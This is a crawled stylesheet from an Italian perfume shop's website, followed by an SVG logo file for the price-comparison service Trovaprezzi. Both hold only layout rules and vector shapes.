	color: #fff;
	border-radius: 50%;
	font-size: 12px;
	line-height: 13px;
	padding: 3px;
	position: absolute;
	right: 4px;
	text-align: center;
	height: 20px;
	width: 21px;
	top: -7px
}

#top-menu>li>a {
	color: var(--rv-brand-secondary);
	letter-spacing: .7px;
	font: 600 14px/24px Manrope, sans-serif;
	color: var(--rv-brand-secondary);
	display: block;
	position: relative;
	white-space: normal;
	letter-spacing: .2px;
	padding: 20px 7px !important;
	letter-spacing: 0 !important
}

#rvmanufacturerblock {
	margin-top: 45px;
	margin-bottom: 40px
}

.discount {
	padding: 5px;
	margin: 0 10px 0 0;
	float: right;
	line-height: 32px;
	font-size: 16px;
	border-radius: 8px
}

.serviceblock_content .col-lg-3 {
	width: 20% !important
}

.disponibileanche {
	color: #5a7182;
	font-size: 13px;
	display: block;
	margin-bottom: 5px;
	font-weight: 400
}

.top-marchi a {
	color: #111;
	font: 600 14px/17px Manrope, sans-serif
}

.force-hide,
.rv-titletab span,
a[title="View gift offers"] {
	display: none !important
}

#rvserviceblock .serviceblock_content .service ul {
	border: 1px solid #ddd;
	padding: 10px;
	margin: 0;
	background: #000;
	display: flex
}

#rvserviceblock .serviceblock_content .service ul li.service-img {
	background-color: transparent;
	padding-top: 0;
	margin: 0;
	position: initial;
	opacity: .6;
	border: none;
	float: left;
	width: 20px;
	height: 20px;
	opacity: 1 !important
}

#rvserviceblock .serviceblock_content .service ul li.service-content {
	margin-top: 0;
	color: #fff
}

#rvserviceblock .serviceblock_content .service ul li {
	display: inline-block;
	vertical-align: middle;
	text-align: left
}

#rvserviceblock .serviceblock_content .service ul li.service-content h4 {
	color: var(--rv-brand-secondary);
	font-size: 15px;
	color: #fff;
	letter-spacing: .7px;
	font-weight: 500;
	margin-bottom: 0
}

#rvserviceblock {
	margin-bottom: 40px
}

#content-searchers-mobile .searcher-body {
	padding: 0 !important
}

#top-menu #manufacturer-1 {
	background: url('https://www.profumeriemallardo.com/shop/img/idee-regalo.gif') 0 0/25px no-repeat;
	overflow-y: hidden;
	background-position-y: 18px;
	background-position-x: 0;
	padding-left: 25px
}

#popup_bottom_left {
	display: none;
	position: fixed;
	bottom: 20px;
	left: 20px;
	z-index: 10000000000;
	border: 2px solid #eee;
	border-radius: 5px
}

#popup_bottom_left img {
	height: 350px
}

#popup_bottom_left_close {
	position: absolute;
	right: -10px;
	top: -10px;
	font-size: 20px;
	color: #000;
	background: #eee;
	padding: 6px;
	border-radius: 10px
}

#footer a {
	color: #aaa
}

.serviceblock_content.row {
	border-bottom: 1px solid #000;
	padding-bottom: 10px
}

#rvproductstab {
	position: relative;
	border-bottom: 1px solid #ddd;
	margin-bottom: 20px
}

.titleblock {
	font-size: 17px !important;
	line-height: 20px;
	color: #fff;
	margin: 0 0 1.25rem;
	font-weight: 500
}

.image-icon.icon-offerte {
	background-size: 32px !important
}

.image-icon.icon-depliant {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/SFOGLIA_IL_NOSTRO_DEPLIANT_bianca.png')
}

.image-icon.icon-offerte {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/LE_NOSTRE_OFFERTE_bianca.png')
}

.image-icon.pagamenti-sicuri {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/PAGAMENTI_SICURI_bianca.png')
}

.image-icon.reso-facile {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/RESO_FACILE_bianca.png')
}

.image-icon.spedizione-gratuita {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/SPEDIZIONE_GRATUITA_bianca.png');
	top: 5px !important
}

.image-icon.omaggi {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/SCEGLI_I_TUOI_OMAGGI_bianca.png');
	top: 5px !important
}

.image-icon.prodotti-certificati {
	background: url('https://www.profumeriemallardo.com/shop/img/home_icons/PRODOTTI_CERTIFICATI_bianca.png')
}

.h3.product-title {
	min-height: 60px
}

@media (min-width:544px) and (max-width:650px) {
	.serviceblock_content.row {
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		display: flex;
		flex-direction: column
	}

	.serviceblock_content .col-lg-3 {
		width: 100% !important
	}
}

@media (min-width:768px) and (max-width:992px) {
	.serviceblock_content.row {
		display: flex;
		flex-wrap: wrap
	}

	.serviceblock_content.row>div {
		flex: 50%;
		margin-bottom: 1rem
	}
}

@media (min-width:769px) {
	#header #header_logo {
		float: left;
		max-width: 25%;
		padding: 5px 0
	}

	#top-menu #manufacturer-1 {
		float: left
	}

	.hidedepliant {
		display: none
	}

	#rvimageslider {
		max-height: 806px;
		overflow: hidden
	}
}

@media (min-width:992px) and (max-width:1090px) {
	#top-menu>li>a {
		max-width: 105px !important;
		overflow: hidden !important;
		text-overflow: ellipsis !important;
		white-space: nowrap !important
	}
}

@media (min-width:992px) and (max-width:1220px) {

	#header .blockcart .shopping_cart>a svg,
	#header .user-info .user-info-inner .user-logo svg {
		width: 30px;
		height: 30px
	}

	#header .user-info {
		margin-right: 10px !important
	}

	#header .user-info::after {
		right: 105px !important
	}
}

@media (min-width:1000px) and (max-width:1320px) {
	.serviceblock_content .col-lg-3 {
		width: 50% !important
	}
}

@media (min-width:1080px) and (max-width:1380px) {
	.serviceblock_content.row {
		display: flex;
		flex-wrap: wrap
	}

	.serviceblock_content.row>div {
		flex: 33%;
		margin-bottom: 1rem
	}
}

@media (max-width:999px) {
	.serviceblock_content .col-lg-3 {
		width: 33% !important
	}
}

@media (max-width:769px) {
	.rvcategorysearch #category_search #searchbox {
		margin-top: 10px;
		padding-left: 5px
	}

	.rvcategorysearch #category_search #searchbox .rvsearch-main .searchboxform-control #all_category {
		display: none
	}

	.serviceblock_content .col-lg-3 {
		width: 50% !important
	}

	.hide-mobile {
		display: none !important
	}
}

@media (max-width:767px) {
	#content-searchers-mobile .searcher-header {
		padding: 10px;
		font-size: 15px;
		color: #333
	}

	#content-searchers-mobile .searcher-body {
		overflow-y: auto
	}

	#content-searchers-mobile .searcher-header a.close-content-searcher-mobile {
		float: right;
		font-size: 18px;
		padding-right: 5px;
		padding-left: 10px;
		margin-top: 0;
		color: #333
	}

	#top-menu #manufacturer-1 {
		color: transparent !important;
		width: 100%;
		background-position-y: px;
		background-position-x: 0
	}

	.add-to-cart span {
		font-size: 12px !important
	}

	.add-to-cart {
		padding-left: 5px !important;
		padding-right: 5px !important
	}
}

@media (max-width:543px) {
	.serviceblock_content .col-lg-3 {
		width: 100% !important
	}

	#rvserviceblock .serviceblock_content ul {
		margin-bottom: 10px !important
	}
}

.toptop ul li {
	float: left;
	margin: 8px 10px;
	font-size: 13px
}

.top-marchi li {
	padding-top: 15px
}

@media screen and (max-width:768px) {
	.desktop-banner {
		display: none
	}

	.mobile-banner {
		display: block
	}
}
/*
@media (max-width: 768px) {
    .block_content {
        display: block !important;
    }
    
    ul#manufacturer-carousel {
        display: block !important;
    }
    #manufacturer-carousel {
        display: block !important;
    }
    }*/

.brand_desc_bottom h1, p, li, em {
    color: #000000 !important;
}
.brand_desc_bottom a {
    color: #5a7182;
}
.cmb-header p {
    color: #ffffff !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.profumeriemallardo.com/shop/img/trovaprezzi.svg
body_size: 1236
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 215 46" style="enable-background:new 0 0 215 46;" xml:space="preserve" width="215px" height="46px">
<style type="text/css">
	.st0{fill:#185A7D;}
	.st1{fill:#FF4438;}
</style>
<g>
	<g>
		<path class="st0" d="M43.4,25.4v-6.6h-1.7v-3.4h1.7v-3.5h3.9v3.5h3.3v3.4h-3.3v5.9c0,0.9,0.4,1.3,1.3,1.3c0.7,0,1.4-0.2,1.9-0.5
			v3.2c-0.8,0.5-1.8,0.8-3.1,0.8C45,29.6,43.4,28.6,43.4,25.4z"/>
	</g>
	<g>
		<path class="st0" d="M53.5,15.4h3.9v2.8c0.8-1.9,2.1-3.2,4.4-3.1v4.1h-0.2c-2.6,0-4.3,1.6-4.3,4.9v5.1h-3.9L53.5,15.4L53.5,15.4z"
			/>
	</g>
	<g>
		<path class="st0" d="M63.3,22.4L63.3,22.4c0-4,3.2-7.3,7.6-7.3c4.3,0,7.5,3.2,7.5,7.2v0c0,4-3.2,7.3-7.6,7.3
			C66.5,29.6,63.3,26.4,63.3,22.4z M74.5,22.4L74.5,22.4c0-2.1-1.5-3.9-3.7-3.9c-2.3,0-3.6,1.7-3.6,3.8v0c0,2,1.5,3.9,3.7,3.9
			C73.1,26.2,74.5,24.5,74.5,22.4z"/>
	</g>
	<g>
		<path class="st0" d="M79.2,15.4h4.2l3.1,9.3l3.1-9.3h4.1l-5.5,14h-3.6L79.2,15.4z"/>
	</g>
	<g>
		<path class="st0" d="M94.6,25.3L94.6,25.3c0-3.1,2.3-4.5,5.6-4.5c1.4,0,2.4,0.2,3.4,0.6v-0.2c0-1.6-1-2.5-3-2.5
			c-1.5,0-2.6,0.3-3.9,0.8l-1-3c1.5-0.7,3.1-1.1,5.4-1.1c2.2,0,3.7,0.6,4.7,1.5c1,1,1.5,2.6,1.5,4.4v8.1h-3.8v-1.5
			c-1,1.1-2.3,1.8-4.2,1.8C96.7,29.6,94.6,28.1,94.6,25.3z M103.6,24.4v-0.7c-0.7-0.3-1.5-0.5-2.5-0.5c-1.7,0-2.7,0.7-2.7,1.9v0
			c0,1.1,0.9,1.7,2.2,1.7C102.4,26.9,103.6,25.9,103.6,24.4z"/>
	</g>
	<g>
		<path class="st0" d="M110.8,15.4h3.9v2c1-1.3,2.3-2.3,4.3-2.3c3.2,0,6.3,2.5,6.3,7.2v0c0,4.6-3.1,7.2-6.3,7.2
			c-2.1,0-3.4-1-4.3-2.1v6h-3.9V15.4z M121.4,22.4L121.4,22.4c0-2.3-1.5-3.9-3.4-3.9c-1.9,0-3.4,1.5-3.4,3.9v0
			c0,2.3,1.5,3.9,3.4,3.9C119.8,26.3,121.4,24.7,121.4,22.4z"/>
	</g>
	<g>
		<path class="st0" d="M128.3,15.4h3.9v2.8c0.8-1.9,2.1-3.2,4.4-3.1v4.1h-0.2c-2.6,0-4.3,1.6-4.3,4.9v5.1h-3.9L128.3,15.4
			L128.3,15.4z"/>
	</g>
	<g>
		<path class="st0" d="M138.1,22.4L138.1,22.4c0-4,2.8-7.3,6.9-7.3c4.6,0,6.8,3.6,6.8,7.6c0,0.3,0,0.7,0,1H142
			c0.4,1.8,1.6,2.7,3.4,2.7c1.3,0,2.3-0.4,3.4-1.4l2.3,2c-1.3,1.6-3.2,2.6-5.7,2.6C141.2,29.6,138.1,26.7,138.1,22.4z M147.9,21.3
			c-0.2-1.8-1.3-3-2.9-3s-2.7,1.2-3,3H147.9z"/>
	</g>
	<g>
		<path class="st0" d="M153.8,26.6l7.2-7.9h-7v-3.2h11.9v2.7l-7.2,7.9h7.2v3.2h-12.1V26.6z"/>
	</g>
	<g>
		<path class="st0" d="M168.5,26.6l7.2-7.9h-7v-3.2h11.9v2.7l-7.2,7.9h7.2v3.2h-12.1V26.6z"/>
	</g>
	<g>
		<path class="st0" d="M183.7,15.4h3.9v13.9h-3.9V15.4z"/>
	</g>
	<rect x="199" y="15.4" class="st0" width="3.9" height="13.9"/>
	<g>
		<path class="st0" d="M207.3,25.4v-6.6h-1.7v-3.4h1.7v-3.5h3.9v3.5h3.3v3.4h-3.3v5.9c0,0.9,0.4,1.3,1.3,1.3c0.7,0,1.4-0.2,1.9-0.5
			v3.2c-0.8,0.5-1.8,0.8-3.1,0.8C208.9,29.6,207.3,28.6,207.3,25.4z"/>
	</g>
	<circle class="st1" cx="193.3" cy="27.2" r="2.1"/>
	<circle class="st0" cx="201" cy="11.8" r="2.1"/>
	<circle class="st0" cx="185.7" cy="11.8" r="2.1"/>
	<path class="st1" d="M32.2,18.7h-3.1c-0.3,0-0.6,0.2-0.6,0.5l0,0c-1.3,5.4-6.1,9.2-11.6,9.2c-1.6,0-3.2-0.3-4.7-1
		c-1.5-0.6-2.8-1.5-4-2.7c-0.4-0.5-0.8-1-1.2-1.5h9.5c0.4,0,0.9-0.3,1-0.7l0.8-2.3c0.1-0.4,0.1-0.7-0.1-1s-0.5-0.5-0.9-0.5H5
		c-0.2-0.9-0.3-1.9-0.2-2.8c0-0.1,0-0.3,0-0.4h14.5c0.4,0,0.9-0.3,1-0.7l0.8-2.3c0.1-0.4,0.1-0.7-0.1-1c-0.2-0.3-0.5-0.5-0.9-0.5
		h-14C8.1,7.2,12,4.5,16.4,4.4c1.7,0,3.4,0.3,4.9,0.8c3.9,1.5,6.7,5,7.4,9.3c0,0,0,0.1,0,0.2c0,0.4,0.4,0.8,0.8,0.8h2.7
		c0.5,0,0.9-0.4,0.8-0.9c0-0.1,0-0.3,0-0.4c-0.5-3.6-2.1-6.8-4.6-9.4c-1.5-1.5-3.3-2.7-5.3-3.5C21.2,0.5,19,0,16.9,0
		C12.5,0,8.4,1.7,5.3,4.8c-4.9,5-6.2,12.4-3.1,18.6c0,0,0,0,0,0.1c1.2,2.4,3,4.6,5.2,6.2c0,0,1,0.7,1,0.7c0.4,0.3,0.6,0.9,0.4,1.4
		L4,44.2L8.5,46l4.8-12.6c0.2-0.5,0.7-0.8,1.3-0.8c0,0,1.5,0.1,2.3,0.1c4.4,0,8.5-1.7,11.6-4.8c2.3-2.3,3.8-5.1,4.5-8.3
		c0,0,0-0.1,0-0.2C33,19.1,32.7,18.7,32.2,18.7z"/>
</g>
</svg>
